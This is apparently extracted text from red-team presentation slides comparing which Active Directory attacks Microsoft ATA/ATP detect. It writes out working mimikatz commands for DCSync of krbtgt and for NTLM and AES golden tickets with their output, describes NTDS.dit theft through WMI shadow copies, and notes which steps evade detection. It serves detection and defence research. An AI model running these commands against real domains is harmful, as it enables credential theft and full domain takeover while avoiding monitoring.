

### Detected: DCSync

#### mimikatz # lsadump::dcsync /domain prod.local /user:krbtgt



### **Copying NTDS.dit File Remotely using the WMI Win32\_ShadowCopy Class**

• Using a technique by @0xbadjuju, we can use the WMI Win32 ShadowCopy Class to dump the ntds.dit via volume shadow copies without having to call vssadmin.exe



- Copying the NTDS.dit and SYSTEM files from a workstation isn't detected by ATP
- But is flagged only as a LOW severity event in ATA due to execution:

#### 12:20 PM Today



# Detected: Golden Tickets Detection (Using KRBTGT NTLM Hash)

kerberos::golden /user:EdwardAbbey /domain:prod.local / sid:S-1-5-21-2184559304-2325842030-2845129662-500 /krbtgt: 43f53b1c3516a08b2c33ded83bff0c9f /groups:513,512,520,518,519 /ptt



### Not Detected: Using AES Key

kerberos::golden /user:JohnVanwagoner /domain:prod.local / sid:S-1-5-21-2184559304-2325842030-2845129662 / **aes256**:05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff3cea13bae2e9 / groups:512,513 /startoffset:-1 **/endin:500** /renewmax:3000 /ptt

mimikatz # kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:S-1-5-21-2184559304-2325842030-2845129662<br>186eff3cea13bae2e9 /groups:512,513 /startoffset:-1 /endin:10 /renewmax:3000 /ptt : JohnVanwagoner User Domain : prod.local (PROD) : S-1-5-21-2184559304-2325842030-2845129662 SID User  $Id$  : 500 Groups Id : \*512 513 ServiceKey: 05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff3cea13bae2e9 - aes256 hmac Lifetime : 7/12/2017 3:40:25 PM : 7/12/2017 3:50:25 PM : 7/14/2017 5:40:25 PM -> Ticket : \*\* Pass The Ticket \*\*

- \* PAC generated
- \* PAC signed
- \* EncTicketPart generated
- \* EncTicketPart encrypted
- \* KrbCred generated

Golden ticket for 'JohnVanwagoner @ prod.local' successfully submitted for current session

```
mimikatz # exit
Bye!
```
C:\Users\JohnVanwagoner\Desktop>dir \\dc03.prod.local\c\$\windows\ntds Volume in drive \\dc03.prod.local\c\$ has no label. Volume Serial Number is 5C52-0D56

Directory of \\dc03.prod.local\c\$\windows\ntds

07/12/2017 09:16 AM  $<$ DIR $>$  $07/12/2017$  09:16 AM  $\langle DIR \rangle$ i.

# Big Thanks / Sources



- @angus tx, @nosteve, and the rest of the IBM X-Force Red crew
- @ Oxbadjuju, @ nullbind, NetSPI for PowerUp SQL and WMI techniques
- @mattifestation and the rest of the ATP/ATA crew at MS
- @cobbr\_io, @danielhbohannon, @nikhil\_mitt, @kevin\_Robertson, @gentilkiwi, @armitagehacker, @harmj0y, @JershMagersh, @vysecurity, and many others for tools, techniques, and giving back to the community